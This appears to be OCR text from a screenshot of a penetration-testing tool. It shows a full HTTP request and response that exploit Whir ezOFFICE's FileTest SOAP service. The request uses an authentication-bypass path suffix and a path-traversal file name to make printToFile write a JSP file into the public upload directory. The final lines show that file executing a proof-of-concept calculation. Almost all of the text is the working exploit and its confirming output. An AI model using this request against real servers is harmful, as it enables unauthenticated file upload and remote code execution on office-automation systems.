 Request
数据包扫描
热加载
构造请求
1 POST /defaultroot/services/FileTest;1.js HTTP/1.1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, likeGecko) Chrome/99.0.4844.51 Safari/537.36
4 Content-Length auto : 744
5 Accept: */* Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,fil;q=0.6
7 Cache-Control: no-cache
8 Connection: close
9 Content-Type: text/xml;charset=UTF-8
10 Pragma: no-cache
11 SOAPAction: ""
12
13 <soapenv:Envelope
14 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
15 xmlns:xsd="http://www.w3.org/2001/XMLSchema"
16 xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
17 xmlns:util="http://com.whir.ezoffice.ezform.util.StringUtil"
18 xmlns:soapenc="http://schemas.xmlsoap.org/soap/encoding/">
19 <soapenv:Header/>
20 <soapenv:Body>
21 <util:printToFile soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
22 <fileName xsi:type="soapenc:string">../server/oa/deploy/defaultroot.war/public/upload/hk_test.jsp.</fileName>
23 <content xsi:type="soapenc:string">&lt;% out.print(1234*1234);%&gt;</content>
24 </util:printToFile>
25 </soapenv:Body>
26 </soapenv:Envelope>
Responses
413bytes / 158ms
请输入定位响应
1 HTTP/1.1 200 OK
2 x-frame-options: SAMEORIGIN
3 Set-Cookie: OASESSIONID=3963DDB95988BA6F C91A17; Path=/defaultroot
4 Content-Type: text/xml; charset=utf-8
5 Date: Tue, 12 Sep 2023 10:16:04 GMT
6 Connection: close
7 Server:
8 Content-Length: 413
9
10 <?xml version="1.0" encoding="UTF-8"?><soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/
envelope/" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:xsi="http://www.w3.org/2001/
XMLSchema-instance"><soapenv:Body><ns1:printToFileResponse soapenv:encodingStyle="http://schemas.xmlsoap.org/
soap/encoding/" xmlns:ns1="http://com.whir.ezoffice.ezform.util.StringUtil"/></soapenv:Body></soapenv:Envelope>
defaultro
不安全 | /defaultroot/public/upload/hk_test.jsp
1
1522756